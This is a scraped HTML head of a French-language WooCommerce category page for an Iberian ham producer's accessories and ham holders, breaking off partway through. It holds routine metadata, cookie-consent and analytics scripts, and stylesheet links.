

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/fr/boutique/accessoires-jambon/
body_size: 191637
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Accessoires archivos | Arturo Sánchez</title>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" fetchpriority="high">
<meta name="description" content="Lorsque nous avons affaire à des joyaux gastronomiques tels que les produits ibériques d&#039;Arturo Sánchez, nous pouvons nous délecter, avant même de les déguster, de l&#039;art de découper l&#039;épaule ou le jambon ibérique 100% nourri au gland grâce aux accessoires appropriés et aux porte-jambons d&#039;Arturo Sánchez."/>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Accessoires archivos | Arturo Sánchez" />
<meta property="og:description" content="Lorsque nous avons affaire à des joyaux gastronomiques tels que les produits ibériques d&#039;Arturo Sánchez, nous pouvons nous délecter, avant même de les déguster, de l&#039;art de découper l&#039;épaule ou le jambon ibérique 100% nourri au gland grâce aux accessoires appropriés et aux porte-jambons d&#039;Arturo Sánchez." />
<meta property="og:url" content="https://arturosanchez.com/fr/boutique/accessoires-jambon/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="article:publisher" content="https://www.facebook.com/jamonarturosanchez/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Accessoires archivos | Arturo Sánchez" />
<meta name="twitter:description" content="Lorsque nous avons affaire à des joyaux gastronomiques tels que les produits ibériques d&#039;Arturo Sánchez, nous pouvons nous délecter, avant même de les déguster, de l&#039;art de découper l&#039;épaule ou le jambon ibérique 100% nourri au gland grâce aux accessoires appropriés et aux porte-jambons d&#039;Arturo Sánchez." />
<meta name="twitter:site" content="@JamonArturo" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arturosanchez.com/fr/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"]},{"@type":"WebSite","@id":"https://arturosanchez.com/fr/#website/","url":"https://arturosanchez.com/fr/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/fr/#organization/"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://arturosanchez.com/fr/boutique/accessoires-jambon/#webpage","url":"https://arturosanchez.com/fr/boutique/accessoires-jambon/","name":"Accessoires archivos | Arturo S\u00e1nchez","isPartOf":{"@id":"https://arturosanchez.com/fr/#website/"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//log.cookieyes.com' />

<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Flux" href="https://arturosanchez.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Flux des commentaires" href="https://arturosanchez.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Arturo Sánchez &raquo; Accessoires Catégorie" href="https://arturosanchez.com/fr/boutique/accessoires-jambon/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=1767354741' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767354742' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767354742&wpr_t=1768560098' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-menu-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-menu.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-26951-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26951.css?ver=1757508296' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1767354742' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-26973-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26973.css?ver=1757507715' media='all' />
<link rel='stylesheet' id='elementor-post-27208-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-27208.css?ver=1757508296' media='all' />
<link rel='stylesheet' id='elementor-post-27139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-27139.css?ver=1757507602' media='all' />
<style id='rocket-lazyload-inline-css'>
